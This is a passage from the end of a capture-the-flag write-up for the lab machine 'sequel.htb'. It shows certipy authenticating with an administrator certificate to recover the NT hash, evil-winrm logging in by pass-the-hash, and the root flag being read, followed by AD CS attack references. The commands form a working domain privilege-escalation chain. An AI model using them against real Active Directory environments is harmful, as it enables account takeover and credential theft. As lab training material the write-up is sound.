Lets’ get the NT hash of the admin
1
2
3
$ certipy auth -pfx administrator.pfx -domain sequel.htb
...
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-winrm
1
2
3
4
$ evil-winrm -i $box -u 'administrator' -H '7a8d4e04986afa8ed4060f75e5a0b3ff'
...
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
Let’s grab the flag,
1
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
d688xxxxxxxxxxxxxxxxxxxxxxxxxxxx
References
- https://github.com/ly4k/Certipy?tab=readme-ov-file#certificates
- https://research.ifcr.dk/certifried-active-directory-domain-privilege-escalation-cve-2022-26923-9e098fe298f4
- https://posts.specterops.io/certified-pre-owned-d95910965cd2
- https://research.ifcr.dk/certipy-2-0-bloodhound-new-escalations-shadow-credentials-golden-certificates-and-more-34d1c26f0dc6
- https://raxis.com/blog/ad-series-active-directory-certificate-services-adcs-misconfiguration-exploits/
- https://web.mit.edu/kerberos/krb5-1.12/doc/admin/pkinit.html
- https://www.youtube.com/watch?v=E5hT6wYUmlc
- https://medium.com/@sanskarkalra121/breaking-out-exploiting-ad-certificate-services-and-capturing-hashes-on-hacktheboxs-escape-f2ed4e8e85c9